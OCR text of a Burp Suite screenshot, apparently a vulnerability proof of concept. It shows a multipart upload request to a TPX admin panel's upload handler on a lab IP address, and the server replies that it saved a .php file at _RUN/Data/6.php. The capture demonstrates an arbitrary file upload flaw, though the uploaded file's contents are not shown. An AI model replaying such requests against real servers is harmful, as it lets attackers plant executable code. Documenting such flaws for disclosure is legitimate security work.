 Burp Project Intruder Repeater View Help Burp Suite Professional v2023.10.1.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
8 × 9 × 10 × 11 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × 21 × 22 × +
Send Cancel < > Target: http://192.168.188.150 HTTP/1
Request
Pretty Raw Hex \n
1 POST /admin.php?s=/system/uploadhandle/action/uploadbutton/image HTTP/1.1
2 Host: 192.168.188.150
3 Content-Length: 656
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.188.150
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryGR6v2zV4PByhUDzr
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: tpx_sid=rjh7qielkup1br24qibck306s3; tpx_language=zh-CN
13 Connection: close
14
15 ------WebKitFormBoundaryGR6v2zV4PByhUDzr
16 Content-Disposition: form-data; name="value_holder"
17
18 #cover
19 ------WebKitFormBoundaryGR6v2zV4PByhUDzr
20 Content-Disposition: form-data; name="preview_holder"
21
22 #cover-preview
23 ------WebKitFormBoundaryGR6v2zV4PByhUDzr
24 Content-Disposition: form-data; name="upload_id"
25
26 imagefile_468629
27 ------WebKitFormBoundaryGR6v2zV4PByhUDzr
28 Content-Disposition: form-data; name="show_alert"
29
30 1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Pragma: no-cache
4 Content-Type: text/html; charset=utf-8
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Vary: Accept-Encoding
7 Server: Microsoft-IIS/7.5
8 X-Powered-By: TPX
9 X-Powered-By: ASP.NET
10 Date: Sat, 13 Jul 2024 20:02:26 GMT
11 Connection: close
12 Content-Length: 735
13
14 <script type="text/javascript">
15 var win = window.parent.parent ;
16 win.$("#cover",window.parent.parent.document.body).val("_RUN/Data/6.php");
17 win.$("#cover-preview",window.parent.parent.document.body).attr("src",
"/_RUN/Data/6.php");
18 win.$("#cover-preview",window.parent.parent.document.body).prop("href",
"/_RUN/Data/6.php");
19 win.$("#cover-preview",window.parent.parent.document.body).show();
20 win.$.dialog.alert("上传成功!");
21 if(win._T_UPLOAD_BUTTON_WAITING.imagefile_468629){
22 win._T_UPLOAD_BUTTON_WAITING.imagefile_468629.close();
23 win._T_UPLOAD_BUTTON_WAITING.imagefile_468629=null;
24 }
25 if(win._T_UPLOAD_BUTTON_CALLBACK.imagefile_468629){
26 win._T_UPLOAD_BUTTON_CALLBACK.imagefile_468629("_RUN/Data/6.php");
27 };
28 </script>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 5
Request cookies 2
Request headers 12
Response headers 11
Done 1,045 bytes | 31 millis